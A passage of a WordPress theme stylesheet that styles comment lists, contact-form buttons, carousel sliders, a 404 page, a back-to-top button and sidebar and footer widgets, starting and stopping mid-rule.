    .mkdf-comment-holder .mkdf-comment-list .children {
        padding: 0 0 0 40px;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-comment-holder .mkdf-comment-list .children {
        padding: 0;
    }
    .mkdf-comment-holder .mkdf-comment-text .comment-edit-link,
    .mkdf-comment-holder .mkdf-comment-text .comment-reply-link,
    .mkdf-comment-holder .mkdf-comment-text .replay {
        float: none;
        margin: 0 10px 0 0;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-comment-holder .mkdf-comment-image {
        float: none;
    }
    .mkdf-comment-holder .mkdf-comment-text {
        padding: 20px 0 0;
        min-height: inherit;
    }
}
.post-password-form input[type="password"] {
    margin-top: 10px;
}
.wpcf7-form p,
footer .wpcf7-form-control.wpcf7-date,
footer .wpcf7-form-control.wpcf7-number,
footer .wpcf7-form-control.wpcf7-quiz,
footer .wpcf7-form-control.wpcf7-select,
footer .wpcf7-form-control.wpcf7-text,
footer .wpcf7-form-control.wpcf7-textarea,
p.form-submit {
    margin: 0;
}
#submit_comment,
.post-password-form input[type="submit"],
input.wpcf7-form-control.wpcf7-submit {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    font-family: Poppins, sans-serif;
    line-height: 2em;
    letter-spacing: 0.125em;
    border-radius: 3em;
    font-weight: 500;
    text-transform: uppercase;
    outline: 0;
    box-sizing: border-box;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    padding: 12px 37px;
    font-size: 12px;
    color: #fff;
    background-color: #ff8a73;
    border: 1px solid transparent;
    cursor: pointer;
}
#submit_comment:hover,
.post-password-form input[type="submit"]:hover,
input.wpcf7-form-control.wpcf7-submit:hover {
    color: #fff;
    background-color: #ff8a73;
}
input.wpcf7-form-control.wpcf7-submit.notify-me-button {
    padding: 12px 28px;
}
#respond textarea {
    margin-bottom: 30px;
}
#respond textarea,
.mkdf-style-form textarea,
.wpcf7-form textarea {
    display: block;
    padding: 16px 18px;
}
.mkdf-owl-slider.mkdf-slider-hide-pagination .owl-dots,
.mkdf-two-columns-form-without-space .wpcf7-form .ajax-loader {
    display: none;
}
.mkdf-cf7-btn-custom-hover input.wpcf7-form-control.wpcf7-submit {
    -webkit-transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
    background-color: #ff8a73 !important;
}
.mkdf-cf7-btn-custom-hover input.wpcf7-form-control.wpcf7-submit:hover {
    box-shadow: 0 10px 25px 0 rgba(255, 138, 115, 0.5);
}
.mkdf-owl-slider {
    visibility: hidden;
}
.mkdf-owl-slider .owl-stage-outer {
    z-index: 1;
}
.mkdf-owl-slider.mkdf-slider-is-moving .owl-item .mkdf-block-drag-link {
    z-index: -1 !important;
}
.mkdf-owl-slider.mkdf-slider-has-both-nav .owl-nav .owl-next,
.mkdf-owl-slider.mkdf-slider-has-both-nav .owl-nav .owl-prev {
    -webkit-transform: translateY(calc(-50% - 21px));
    -moz-transform: translateY(calc(-50% - 21px));
    transform: translateY(calc(-50% - 21px));
}
.mkdf-owl-slider .owl-nav .owl-next,
.mkdf-owl-slider .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    padding: 0;
    margin: 0;
    color: #58468c;
    background: 0 0;
    border: 0;
    border-radius: 0;
    outline: 0;
    -webkit-appearance: none;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-owl-slider .owl-nav .owl-next:hover,
.mkdf-owl-slider .owl-nav .owl-prev:hover {
    color: #ff8a73;
}
.mkdf-owl-slider .owl-nav .owl-next > span,
.mkdf-owl-slider .owl-nav .owl-prev > span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 40px;
    line-height: 1;
}
.mkdf-owl-slider .owl-nav .owl-next > span:before,
.mkdf-owl-slider .owl-nav .owl-prev > span:before {
    display: block;
    line-height: inherit;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: 30px;
}
.mkdf-owl-slider .owl-dots {
    text-align: center;
    margin: 18px 0 0;
}
.mkdf-owl-slider .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    margin: 0 10px;
    background: 0 0;
    border: 0;
    border-radius: 0;
    outline: 0;
    -webkit-appearance: none;
}
.mkdf-owl-slider .owl-dots .owl-dot span {
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    border-radius: 3em;
    background-color: transparent;
    box-sizing: border-box;
    -webkit-transition: background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n) span {
    background-color: #7bb9ff;
}
.mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n + 1) span {
    background-color: #ff8a73;
}
.mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n + 2) span {
    background-color: #58468c;
}
.mkdf-owl-slider .owl-dots .owl-dot.active span,
.mkdf-owl-slider .owl-dots .owl-dot:hover span {
    opacity: 0.8;
}
.mkdf-owl-slider .owl-carousel .owl-item img {
    -webkit-transform: translateZ(0);
}
.mkdf-owl-slider + .mkdf-slider-thumbnail {
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    margin: 20px -10px 0;
}
.mkdf-owl-slider + .mkdf-slider-thumbnail > .mkdf-slider-thumbnail-item {
    float: left;
    padding: 0 10px;
    margin-bottom: 20px;
    box-sizing: border-box;
    line-height: 0;
    cursor: pointer;
}
.mkdf-owl-slider + .mkdf-slider-thumbnail > .mkdf-slider-thumbnail-item img {
    border: 2px solid transparent;
    -webkit-transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-owl-slider + .mkdf-slider-thumbnail > .mkdf-slider-thumbnail-item.active img {
    border: 2px solid #ff8a73;
}
.mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-two .mkdf-slider-thumbnail-item {
    width: 50%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-two .mkdf-slider-thumbnail-item {
        width: 33.3333%;
    }
}
.mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-three .mkdf-slider-thumbnail-item {
    width: 33.33333%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-three .mkdf-slider-thumbnail-item {
        width: 33.3333%;
    }
}
.mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-four .mkdf-slider-thumbnail-item {
    width: 25%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-four .mkdf-slider-thumbnail-item {
        width: 33.3333%;
    }
}
.mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-five .mkdf-slider-thumbnail-item {
    width: 20%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-five .mkdf-slider-thumbnail-item {
        width: 33.3333%;
    }
}
.mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-six .mkdf-slider-thumbnail-item {
    width: 16.66667%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-owl-slider + .mkdf-slider-thumbnail.mkdf-slider-columns-six .mkdf-slider-thumbnail-item {
        width: 33.3333%;
    }
    .error404 .mkdf-page-not-found .mkdf-404-title {
        font-size: 2em;
        text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 0 #fff;
    }
}
.error404 .mkdf-wrapper {
    padding: 0 !important;
}
.error404 .mkdf-content {
    height: 100vh;
}
.error404.admin-bar .mkdf-content {
    height: calc(100vh - 32px);
}
.error404 .mkdf-content-inner {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.error404 .mkdf-page-not-found {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    padding: 0 16%;
    text-align: left;
}
.error404 .mkdf-page-not-found .mkdf-404-title {
    margin: 0 0 0 -4px;
}
.error404 .mkdf-page-not-found .mkdf-404-subtitle {
    margin: 35px 0 0;
    display: inline-block;
}
@media only screen and (max-width: 1024px) {
    .error404 .mkdf-page-not-found .mkdf-404-subtitle {
        font-size: 2em;
        text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 0 #fff;
    }
    .error404 .mkdf-page-not-found .mkdf-404-text {
        text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 0 #fff;
    }
}
.error404 .mkdf-page-not-found .mkdf-404-text {
    margin: 16px 0 0;
    color: #716c80;
    font-size: 20px;
    max-width: 440px;
}
.error404 .mkdf-page-not-found .mkdf-btn {
    margin: 50px 0 0;
    line-height: 3em;
}
.error404 .mkdf-page-not-found .mkdf-btn.mkdf-btn-icon > span:not(.mkdf-btn-text) {
    left: -3px;
    margin: 0;
    width: 7px;
}
.error404 .mkdf-page-not-found .mkdf-btn.mkdf-btn-light-style {
    color: #585858;
    background-color: #fff;
    border-color: #fff;
}
.error404 .mkdf-page-not-found .mkdf-btn.mkdf-btn-light-style:hover {
    color: #fff !important;
    background-color: transparent !important;
    border-color: #fff !important;
}
@media only screen and (max-width: 1366px) {
    .error404 .mkdf-page-not-found {
        padding: 80px 10% 0;
    }
}
@media only screen and (max-width: 1024px) {
    .error404 .mkdf-page-not-found {
        padding: 35% 12% 20px;
    }
    .error404 .mkdf-content {
        height: 100%;
        min-height: 100vh;
    }
    .error404.admin-bar .mkdf-content {
        height: 100%;
        min-height: calc(100vh - 32px);
    }
}
@media only screen and (max-width: 768px) {
    .error404 .mkdf-page-not-found {
        padding: 30% 85px 20px;
    }
}
@media only screen and (max-width: 480px) {
    .error404 .mkdf-page-not-found {
        padding: 299px 30px 20px;
    }
}
#mkdf-back-to-top {
    position: fixed;
    width: 40px;
    height: 40px;
    right: 40px;
    bottom: 40px;
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
}
#mkdf-back-to-top.off {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.15s ease, visibility 0s 0.15s;
    -moz-transition: opacity 0.15s ease, visibility 0s 0.15s;
    transition: opacity 0.15s ease, visibility 0s 0.15s;
}
#mkdf-back-to-top.on {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
#mkdf-back-to-top .mkdf-btt-wrapper {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #ff8a73;
    border-radius: 4px;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    transition: 0.25s;
}
#mkdf-back-to-top svg {
    fill: #fff;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
#mkdf-back-to-top:hover .mkdf-btt-wrapper {
    box-shadow: 0 5px 12px 0 rgba(0, 0, 0, 0.23);
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-container,
.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-overlay-play,
.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-poster {
    height: 100% !important; /*!important because of the inline style*/
    width: 100% !important; /*!important because of the inline style*/
}
#mkdf-dynamic-bgrnds {
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    -webkit-transition: background-color 1s;
    -moz-transition: background-color 1s;
    transition: background-color 1s;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
input[type="search"]::-ms-clear {
    display: none;
}
input[type="text"]::-ms-clear {
    display: none;
}
aside.mkdf-sidebar {
    position: relative;
    z-index: 11;
    margin: 0 0 60px;
}
.wpb_widgetised_column .widget:last-child,
aside.mkdf-sidebar .widget:last-child {
    margin: 0 !important;
}
.wpb_widgetised_column {
    position: relative;
}
.widget.mkdf-recent-post-widget .mkdf-widget-title {
    margin: 0 0 32px;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item {
    margin-bottom: 20px;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item a:hover .mkdf-rp-title {
    color: #ff8a73;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item .mkdf-rp-image {
    display: inline-block;
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 20px;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item .mkdf-rp-image img {
    border-radius: 7px;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item .mkdf-rp-text {
    display: inline-block;
    float: right;
    height: 60px;
    width: calc(100% - 80px);
    overflow: hidden;
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item .mkdf-rp-title {
    font-size: 16px;
    line-height: 22px;
    height: 20px;
    font-family: Poppins, sans-serif;
    font-weight: 500;
    text-transform: capitalize;
    letter-spacing: 0;
    margin: 7px 0 0;
    overflow: hidden;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget.mkdf-recent-post-widget ul .mkdf-rp-item .mkdf-rp-date {
    position: absolute;
    color: #938da6;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    height: 22px;
    overflow: hidden;
}
footer .widget.widget_archive ul li,
footer .widget.widget_categories ul li,
footer .widget.widget_meta ul li,
footer .widget.widget_nav_menu ul li,
footer .widget.widget_pages ul li,
footer .widget.widget_recent_comments ul li {
    color: #fff;
}
.mkdf-content .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text {
    background: rgba(195, 209, 226, 0.2);
}
.mkdf-content .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text:after {
    border-color: rgba(195, 209, 226, 0.2) transparent transparent;
}
.widget {
    margin: 0 0 50px;
}
.widget.widget_text {
    margin: 0 0 32px;
}
.widget.widget_text .mkdf-widget-title {
    margin: 9px 0 20px;
    letter-spacing: 0;
}
.widget .mkdf-widget-title {
    margin: 0 0 17px;
}
.widget .mkdf-widget-title a {
    color: inherit;
}
.widget ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.widget ul li {
    margin: 0 0 10px;
}
.widget ul li:last-child {
    margin: 0;
}
.widget.widget_text img {
    display: block;
}
.widget #wp-calendar {
    width: 100%;
    text-align: center;
}
.widget #wp-calendar caption {
    color: #58468c;
    margin: 0 0 15px;
}
.widget #wp-calendar td,
.widget #wp-calendar th {
    padding: 3px 4px;
}
.widget #wp-calendar td#today {
    color: #fff;
    background-color: #ff8a73;
}
.widget #wp-calendar td#today a {
    color: inherit;
}
.widget.widget_rss .mkdf-widget-title .rsswidget:hover {
    color: #ff8a73;
}
.widget.widget_rss .rss-widget-icon {
    display: inline-block;
}
.widget.widget_rss ul li {
    margin: 0 0 25px;
}
.widget.widget_rss ul li .rss-date {
    display: block;
}
.widget.widget_search form {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    clear: both;
}
.widget.widget_search form > div {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    background-color: #7bb9ff;
    border-radius: 25px;
    border: 0;
    box-sizing: border-box;
}
.widget.widget_search button,
.widget.widget_search input {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    height: 50px;
    line-height: 50px;
    color: #fff;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    outline: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget.widget_search input {
    width: calc(100% - 75px);
    padding: 10px 0 10px 30px;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    box-sizing: border-box;
}
.widget.widget_search input::-webkit-input-placeholder {
    color: inherit;
}
.widget.widget_search input:-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.widget.widget_search input::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.widget.widget_search input:-ms-input-placeholder {
    color: inherit;
}
.widget.widget_search button {
    width: 75px;
    font-size: 13px;
    cursor: pointer;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget.widget_search button:hover {
    color: #58468c;
}
.widget.widget_search button span,
.widget.widget_search button span:before {
    display: block;
    line-height: inherit;
}
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget.widget_recent_comments ul li {
    margin: 2px 0;
    color: #58468c;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
}
.widget.widget_archive ul li:last-child,
.widget.widget_categories ul li:last-child,
.widget.widget_meta ul li:last-child,
.widget.widget_nav_menu ul li:last-child,
.widget.widget_pages ul li:last-child,
.widget.widget_recent_comments ul li:last-child {
    border: none;
}
.widget.widget_archive ul li ul,
.widget.widget_categories ul li ul,
.widget.widget_meta ul li ul,
.widget.widget_nav_menu ul li ul,
.widget.widget_pages ul li ul,
.widget.widget_recent_comments ul li ul {
    margin: 4px 0 0;
    padding: 0 0 0 10px;
}
.widget.widget_archive ul li ul li:last-child,
.widget.widget_categories ul li ul li:last-child,
.widget.widget_meta ul li ul li:last-child,
.widget.widget_nav_menu ul li ul li:last-child,
.widget.widget_pages ul li ul li:last-child,
.widget.widget_recent_comments ul li ul li:last-child {
    padding: 4px 0 0;
}
.widget.widget_recent_entries .mkdf-widget-title {
    margin: 0 0 23px;
}
.widget.widget_recent_entries ul li {
    margin: 0 0 12px;
}
.widget.widget_recent_entries ul li > a {
    font-size: 16px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0.125em;
}
.widget.widget_recent_entries ul li > span {
    display: block;
    color: #938da6;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    height: 22px;
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select {
    width: 100%;
    max-width: 100%;
    height: 54px;
    padding: 0 18px;
    line-height: 54px;
    color: #716c80;
    background-color: transparent;
    border: 1px solid #edeff2;
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
    box-sizing: border-box;
}
.widget.posts_holder ul li.menu-item-has-children > ul.sub-menu,
.widget.posts_holder ul li.page_item_has_children > ul.children {
    padding-left: 10px;
}
.widget.widget_categories .mkdf-widget-title {
    margin: 0 0 22px;
}
.widget.posts_holder ul li.page_item_has_children > a {
    display: block;
}
.widget.posts_holder ul li.menu-item-has-children > a {
    display: block;
}
.widget.widget_tag_cloud .tagcloud {
    margin-top: 30px;
}
.widget.widget_tag_cloud a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-family: Poppins, sans-serif;
    font-size: 11px !important;
    line-height: 2em;
    letter-spacing: 0.125em;
    border-radius: 3em;
    font-weight: 500;
    text-transform: uppercase;
    outline: 0;
    box-sizing: border-box;
    padding: 8px 28px;
    color: #938da6;
    background-color: #f5f9ff;
    border: 0;
    white-space: nowrap;
    cursor: pointer;
    margin: 0 6px 10px 0;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.widget.widget_tag_cloud a:hover {
    color: #fff;
    background-color: #ff8a73;
}
.widget.widget_media_image {
    margin-bottom: 20px;
}
.widget.widget_media_image .mkdf-widget-title {
    margin: 0 0 32px;
}
.widget.widget_media_image a,
.widget.widget_media_image img {
    display: block;
}
.vc_wp_search .widget.widget_search form > div {
    background-color: #fff;
    border: none;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover table tbody tr,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover table thead tr,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search form > div {
    border-color: #716c80;
}
.vc_wp_search .widget.widget_search input {
    width: calc(100% - 66px);
    padding: 0 0 0 33px;
    font-size: 15px;
}
.vc_wp_search .widget.widget_search button {
    width: 66px;
    padding: 0 39px 0 9px;
}
.mkdf-mobile-header .widget,
.mkdf-page-header .widget,
.mkdf-sticky-header .widget,
.mkdf-top-bar .widget {
    margin: 0;
}
.mkdf-mobile-header .widget.widget_text {
    display: none !important;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover {
    box-shadow: 0 10px 10px rgba(111, 145, 218, 0.15) !important;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget {
    color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget:last-child {
    margin: 0 !important;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h1,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h2,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h3,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h4,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h5,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget h6 {
    margin: 0;
    color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover .widget .mkdf-widget-title {
    color: #58468c;
    margin: 0 0 22px;
    font-size: 18px;
    letter-spacing: 0;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover a {
    color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover a:hover {
    color: #ff8a73;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover table tbody th {
    border-right-color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover #wp-calendar caption {
    color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_rss .mkdf-footer-widget-title .rsswidget {
    color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_rss .mkdf-footer-widget-title .rsswidget:hover {
    color: #ff8a73;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input {
    color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input::-webkit-input-placeholder {
    color: inherit;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input:-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input:-ms-input-placeholder {
    color: inherit;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search input[type="submit"] {
    color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_search button:hover {
    color: #ff8a73;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_archive select,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_categories select,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_text select {
    color: #716c80;
    border-color: #716c80;
}
.mkdf-page-footer .widget table tbody tr,
.mkdf-page-footer .widget table thead tr,
.mkdf-page-footer .widget.widget_search form > div {
    border-color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_archive select option,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_categories select option,
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_text select option {
    background-color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_tag_cloud a {
    color: #716c80;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_tag_cloud a:after {
    color: inherit;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.widget_tag_cloud a:hover {
    color: #fff;
}
.mkdf-side-menu a.mkdf-social-icon-widget-holder.mkdf-icon-has-hover.mkdf-social-icons-group-widget .mkdf-widget-title {
    margin: 0 0 18px;
}
.mkdf-side-menu .mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content .mkdf-iwt-text {
    margin: 0 0 14px;
}
.mkdf-side-menu .mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-icon {
    top: -2px;
}
.mkdf-side-menu .mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode {
    font-size: 16px;
    color: #58468c;
}
.mkdf-page-footer .widget {
    color: #fff;
    margin: 0 0 32px;
}
.mkdf-page-footer .widget:last-child {
    margin: 0 !important;
}
.mkdf-page-footer .widget h1,
.mkdf-page-footer .widget h2,
.mkdf-page-footer .widget h3,
.mkdf-page-footer .widget h4,
.mkdf-page-footer .widget h5,
.mkdf-page-footer .widget h6 {
    margin: 0;
    color: #fff;
}
.mkdf-page-footer .widget .mkdf-widget-title {
    color: #fff;
    margin: 9px 0 22px;
    font-size: 18px;
    letter-spacing: 0;
}
.mkdf-page-footer .widget a {
    color: #fff;
}
.mkdf-page-footer .widget a:hover {
    color: #ff8a73;
}
.mkdf-page-footer .widget table tbody th {
    border-right-color: #fff;
}
.mkdf-page-footer .widget #wp-calendar caption,
.mkdf-page-footer .widget.widget_rss .mkdf-footer-widget-title .rsswidget {
    color: #fff;
}
.mkdf-page-footer .widget.widget_rss .mkdf-footer-widget-title .rsswidget:hover {
    color: #ff8a73;
}
.mkdf-page-footer .widget.widget_search input {
    color: #fff;
}
.mkdf-page-footer .widget.widget_search input::-webkit-input-placeholder {
    color: inherit;
}
.mkdf-page-footer .widget.widget_search input:-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-page-footer .widget.widget_search input::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-page-footer .widget.widget_search input:-ms-input-placeholder {
    color: inherit;
}
.mkdf-page-footer .widget.widget_search input[type="submit"] {
    color: #fff;
}
.mkdf-page-footer .widget.widget_search button:hover {
    color: #ff8a73;
}
.mkdf-page-footer .widget.widget_archive select,
.mkdf-page-footer .widget.widget_categories select,
.mkdf-page-footer .widget.widget_text select {
    color: #fff;
    border-color: #fff;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget table tbody tr,
.mkdf-page-footer.mkdf-footer-skin-dark .widget table thead tr,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search form > div {
    border-color: #716c80;
}
.mkdf-page-footer .widget.widget_archive select option,
